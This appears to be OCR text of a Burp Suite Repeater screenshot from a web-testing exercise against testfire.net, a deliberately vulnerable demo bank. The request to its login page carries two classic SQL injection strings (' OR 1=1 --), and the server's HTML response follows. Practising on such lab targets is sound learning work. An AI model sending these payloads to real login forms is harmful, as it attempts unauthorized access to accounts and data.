 Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 × +
Send Cancel < > Target: http://testfire.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /login.jsp HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testfire.net/
9 Cookie: JSESSIONID=B717DBC1EC1EA90078A2D8F537AE5BD8
10 Upgrade-Insecure-Requests: 1
11 ' OR 1=1 --
12 " OR 1=1 --
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Date: Sat, 07 Oct 2023 16:52:39 GMT
5 Connection: close
6 Content-Length: 8519
7
8
9
10
11
12
13
14
15 <!-- BEGIN HEADER -->
16 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
17
18 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
19
20
21
22 <head>
23 <title>
Altoro Mutual
</title>
24 <meta http-equiv="Content-Type" content="text/html;
charset=iso-8859-1" />
25 <link href="/style.css" rel="stylesheet" type="text/css" />
26 </head>
27 <body style="margin-top:5px;">
28
29 <div id="header" style="margin-bottom:5px; width: 99%;">
30 <form id="frmSearch" method="get" action="/search.jsp">
31 <table width="100%" border="0" cellpadding="0" cellspacing
="0">
32 <tr>
33 <td rowspan="2">
<a id="HyperLink1" href="/index.jsp">
<img src="/images/logo.gif" width=283 height=80/>
</a>
</td>
34 <td align="right" valign="top">
35 <a id="LoginLink" href="/login.jsp">
<font style="font-weight: bold; color: red;">
Sign In
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 5